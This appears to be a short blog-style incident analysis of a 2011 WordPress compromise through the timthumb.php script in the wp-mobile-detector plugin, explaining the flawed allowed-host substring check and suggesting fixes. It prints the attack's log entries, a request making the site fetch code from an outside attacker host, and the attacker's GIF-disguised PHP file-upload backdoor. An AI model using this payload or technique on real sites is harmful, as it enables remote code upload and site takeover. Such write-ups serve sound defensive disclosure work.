It seems installing the wp-mobile-detector plugin on your wordpress site is a bad idea {tm}

A customer’s web server has the following requests in it :
[24/Aug/2011:02:10:47 +0100] "HEAD /wp-content/plugins/wp-mobile-detector/timthumb.php?src=http://superflickr.com.nu/index.php HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; ru-RU; rv:1.7.12) Gecko/20050919 Firefox/1.0.7"
[24/Aug/2011:02:10:48 +0100] "GET /wp-content/plugins/wp-mobile-detector/cache/27a44a2d2bea4a693389c325a1125aa6.php HTTP/1.1" 200 52 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; ru-RU; rv:1.7.12) Gecko/20050919 Firefox/1.0.7"
[24/Aug/2011:02:10:48 +0100] "POST /wp-content/plugins/wp-mobile-detector/cache/27a44a2d2bea4a693389c325a1125aa6.php HTTP/1.1" 200 52 "-" "Opera 11.00"
[24/Aug/2011:02:10:49 +0100] "GET /wp-content/uploads/_wp_cache.php HTTP/1.1" 200 12970 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; ru-RU; rv:1.7.12) Gecko/20050919 Firefox/1.0.7"
_wp_cache.php is one of those all-in-one-hacker-delight-control-panel things.
Making a request to superflickr.com.nu shows :
$ wget -qO - http://superflickr.com.nu/index.php
GIF89a????!?,D;<?php $f=preg_replace('/(.*wp-content).*/i','\1',dirname(__FILE__)).DIRECTORY_SEPARATOR.'uploads'.DIRECTORY_SEPARATOR.$_FILES['F']['name'];move_uploaded_file($_FILES['F']['tmp_name'],$f);echo "14qhpo"; ?>;
Suffice to say this is then stored on the server via timthumb.php. The timthumb.php script does attempt to use a list of allowed sites :
$allowedSites = array (
'flickr.com',
'picasa.com',
'blogger.com',
'wordpress.com',
'img.youtube.com',
'amazonaws.com',
);
But it’s check is somewhat flawed –
foreach ($allowedSites as $site) {
//$site = '/' . addslashes ($site) . '/';
if (stristr($url_info['host'], $site) !== false) {
$isAllowedSite = true;
}
}
Hence, superflickr.com.nu escapes through, as it contains the string ‘flickr.com’.
And then, because it performs an ‘md5’ of the remote URL/file, which is predictable, the attacker knows where to access the saved file. A simple .htaccess file to block .php files from being accessed in the ‘cache’ directory would have solved this.
Alternatively the developers could have bothered to check the extension of the URL being retrieved….